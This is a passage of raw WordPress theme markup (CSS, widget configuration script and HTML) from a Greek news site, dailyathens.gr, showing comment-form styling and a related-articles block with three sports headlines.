color: #666666;
}.tdi_89 input[type=text]:-ms-input-placeholder,
.tdi_89 textarea:-ms-input-placeholder{
color: #666666 !important;
}.tdi_89 .comment-form .submit{
background-color: #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_89 .comment-form .submit:hover{
background-color: #45e0bc;
}.tdi_89 cite{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{
font-family:Lato !important;font-size:12px !important;
}.tdi_89 .comment-content p{
font-family:Lato !important;font-size:14px !important;
}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{
font-family:Lato !important;font-size:14px !important;line-height:1.2 !important;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .comment{
border-bottom-style: dotted;
}.tdi_89 .comment .children{
border-top-style: dotted;
}.tdi_89 cite{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
}.tdi_89 .comment-reply-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
}.tdi_89 .comment-form .submit{
font-family:Lato !important;font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_89 .comment-reply-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_91{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_91,
.tdi_91 .tdc-inner-columns{
display: block;
}.tdi_91 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_91{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}
.tdi_91 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_90_rand_style td-element-style" ><style>
.tdi_90_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_93{
vertical-align: baseline;
}.tdi_93 .vc_column-inner > .wpb_wrapper,
.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_93{
justify-content:center !important;
text-align:center !important;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_95 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
/* inline tdc_css att */
.tdi_95{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_95 .td-module-thumb{
height: 200px;
margin-left: -0px;
}.tdi_95 .td_module_wrap{
margin-bottom: 30px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap{
top: 0;
margin: 20px 20px 0 0;
}.tdi_95 .entry-thumb{
background-position: center 50%;
}.tdi_95 .td-video-play-ico{
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}.tdi_95 .td-post-vid-time{
display: inline-block;
}.tdi_95 .td-post-category{
margin: -26px 0 0 0;
padding: 0px;
display: inline-block;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
background-color: rgba(255,255,255,0);
color: #ffffff;
}.tdi_95 .td-module-meta-info{
top: auto;
bottom: 0;
margin: 0 0  -10px 10px;
padding: 0 50px 20px 20px;
background-color: rgba(0,0,0,0.6);
}.tdi_95 .entry-title{
margin: 0px;
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
}.tdi_95 .td-excerpt{
margin: 18px 0 0 0;
display: none;
color: #555555;
}.tdi_95 .td-author-date{
display: none;
}.tdi_95 .td-post-author-name{
display: none;
}.tdi_95 .td-post-date,
.tdi_95 .td-post-author-name span{
display: none;
color: #555555;
}.tdi_95 .entry-review-stars{
display: none;
}.tdi_95 .td-icon-star,
.tdi_95 .td-icon-star-empty,
.tdi_95 .td-icon-star-half{
font-size: 15px;
}.tdi_95 .td-module-comments{
display: none;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .td-subcat-list a,
.tdi_95 .td-subcat-dropdown span,
.tdi_95 .td-subcat-dropdown a{
font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_95 .td-post-category:hover{
background-color: rgba(255,255,255,0);
color: #31d6aa;
}.tdi_95 .td-module-title a{
color: #ffffff;
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
color: #ffffff;
box-shadow: inset 0 -3px 0 0 #31d6aa;
}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-module-thumb{
height: 180px;
}.tdi_95 .td-post-category{
margin: -24px 0 0 0;
}.tdi_95 .td-module-meta-info{
padding: 0 30px 20px 20px;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-module-thumb{
height: 140px;
}.tdi_95 .td_module_wrap{
margin-bottom: 15px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95 .td-post-category{
margin: -20px 0 0 0;
}.tdi_95 .td-module-meta-info{
margin: 0 0  -5px 5px;
padding: 0 12px 12px 12px;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .entry-title{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_95 .td_module_wrap{
margin-bottom: 40px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95 .td-post-category{
margin: -24px 0 0 0;
}.tdi_95 .td-module-meta-info{
padding: 0 60px 20px 20px;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"523","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#31d6aa","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#31d6aa","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"_related_cat","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"523","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"325","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","custom_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03ac\u03c1\u03b8\u03c1\u03b1","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":37004}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_2";
block_tdi_95.post_count = "3";
block_tdi_95.found_posts = "485";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "162";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Σχετικά άρθρα</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_95 class="td_block_inner td-mc2-wrap">
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/sports/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b9%cf%89%ce%b1%ce%bd%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ba%ce%bf%ce%bf%cf%85%cf%84%cf%83%ce%ac%cf%81%ce%b1-%ce%bc%ce%bf%cf%85-%cf%84%ce%bf-%cf%80/" rel="bookmark" class="td-image-wrap " title="Γιάννης Ιωαννίδης: «Κοουτσάρα μου, το παιχνίδι δεν τελείωσε»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/ioannidis-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/sports/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/sports/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b9%cf%89%ce%b1%ce%bd%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ba%ce%bf%ce%bf%cf%85%cf%84%cf%83%ce%ac%cf%81%ce%b1-%ce%bc%ce%bf%cf%85-%cf%84%ce%bf-%cf%80/" rel="bookmark" title="Γιάννης Ιωαννίδης: «Κοουτσάρα μου, το παιχνίδι δεν τελείωσε»">Γιάννης Ιωαννίδης: «Κοουτσάρα μου, το παιχνίδι δεν τελείωσε»</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/sports/%ce%b1%cf%83%ce%b7%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%ce%bf-%cf%84%ce%b5%ce%bd%cf%84/" rel="bookmark" class="td-image-wrap " title="Ασημένιος στο Παγκόσμιο Στίβου ο Τεντόγλου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-17T105726.345-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/sports/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/sports/%ce%b1%cf%83%ce%b7%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%ce%bf-%cf%84%ce%b5%ce%bd%cf%84/" rel="bookmark" title="Ασημένιος στο Παγκόσμιο Στίβου ο Τεντόγλου">Ασημένιος στο Παγκόσμιο Στίβου ο Τεντόγλου</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/sports/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%ba%ce%bf%ce%bd%ce%b4%cf%8d%ce%bb%ce%b7%cf%82/" rel="bookmark" class="td-image-wrap " title="Έφυγε από την ζωή ο Γιώργος Κονδύλης" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-16T115534.145-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/sports/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/sports/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%ba%ce%bf%ce%bd%ce%b4%cf%8d%ce%bb%ce%b7%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Γιώργος Κονδύλης">Έφυγε από την ζωή ο Γιώργος Κονδύλης</a></h3>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>
/* custom css */
.tdi_97{
vertical-align: baseline;
}.tdi_97 > .wpb_wrapper,
.tdi_97 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_97 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_97 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_97 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_97{
margin-top:20px !important;
width:28% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
width:100% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:10px !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* inline tdc_css att */
.tdi_99{
margin-bottom:5px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">Νέα άρθρα</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101" >
<style>
/* inline tdc_css att */
.tdi_101{
margin-bottom:10px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:5px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_101 .td-image-wrap{
padding-bottom: 100%;
}.tdi_101 .entry-thumb{
background-position: center 50%;
}.tdi_101 .td-image-container{
flex: 0 0 32%;
width: 32%;
display: block; order: 1;
margin-left: 0;
margin-right: auto;
}.ie10 .tdi_101 .td-image-container,
.ie11 .tdi_101 .td-image-container{
flex: 0 0 auto;
}.tdi_101 .td-module-container{
flex-direction: row;
padding: 10px;
background-color: rgba(43,173,108,0.15);
}.tdi_101 .td-module-meta-info{
flex: 1;
padding: 10px 10px  0 0;
border-color: #eaeaea;
}.tdi_101 .td_module_wrap{
padding-left: 0px;
padding-right: 0px;
padding-bottom: 6px;
margin-bottom: 6px;
}.tdi_101 .td_block_inner{
margin-left: -0px;
margin-right: -0px;
}.tdi_101 .td-module-container:before{
bottom: -6px;
}.tdi_101 .entry-thumb,
.tdi_101 .entry-thumb:before,
.tdi_101 .entry-thumb:after{
border-radius: 100%;
}.tdi_101 .td-post-vid-time{
display: block;
}.tdi_101 .td-post-category{
display: none;
}.tdi_101 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_101 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_101 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_101 .td-read-more{
display: none;
}.tdi_101 .td-author-date{
display: none;
}.tdi_101 .td-post-author-name{
display: none;
}.tdi_101 .td-post-date,
.tdi_101 .td-post-author-name span{
display: none;
}.tdi_101 .entry-review-stars{
display: none;
}.tdi_101 .td-icon-star,
.tdi_101 .td-icon-star-empty,
.tdi_101 .td-icon-star-half{
font-size: 15px;
}.tdi_101 .td-module-comments{
display: none;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_101 .td-module-title a{
color: #000000;
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
color: #000000 !important;
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .td-module-meta-info,
.tdi_101 .td-next-prev-wrap{
text-align: left;
}.tdi_101 .td-category-pos-above .td-post-category{
align-self: flex-start  !important;
}.tdi_101 .td-category-pos-image .td-post-category{
left: 0;
right: auto;
transform: translateX(0);
-webkit-transform: translateX(0);
}.tdi_101 .td-ajax-next-page{
margin-right: auto;
margin-left: 0;
}.tdi_101 .entry-title{
margin: 0px;
font-family:Lato !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td-module-meta-info{
padding: 5px 5px  0 0;
}.tdi_101 .td_module_wrap{
padding-bottom: 5px;
margin-bottom: 5px;
padding-bottom: 5px !important;
margin-bottom: 5px !important;
}.tdi_101 .td-module-container:before{
bottom: -5px;
}.tdi_101 .td-module-container{
padding: 8px 10px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
font-family:Lato !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .td-image-container{
display: none;
}.tdi_101 .td-module-meta-info{
padding: 0px;
}.tdi_101 .td_module_wrap{
padding-bottom: 4px;
margin-bottom: 4px;
padding-bottom: 4px !important;
margin-bottom: 4px !important;
}.tdi_101 .td-module-container:before{
bottom: -4px;
}.tdi_101 .td-module-container{
padding: 5px 8px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
padding-bottom: 6px;
margin-bottom: 6px;
padding-bottom: 6px !important;
margin-bottom: 6px !important;
}.tdi_101 .td-module-container:before{
bottom: -6px;
}.tdi_101 .td-module-container{
padding: 12px 18px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
margin: 10px 0 0 0;
}.tdi_101 .td-block-title a,
.tdi_101 .td-block-title span{
font-size:12px !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
